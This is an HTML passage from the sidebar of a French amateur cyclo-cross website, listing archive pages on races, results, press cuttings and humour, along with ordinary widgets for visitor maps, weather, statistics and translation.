                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04d.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">7</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 7 °C | 
                    Max: 7 °C | 
                    Vent: 15 kmh 184°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>79</strong> visiteurs - <strong>448</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1902030</strong> visiteurs - <strong>7591047</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3829</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
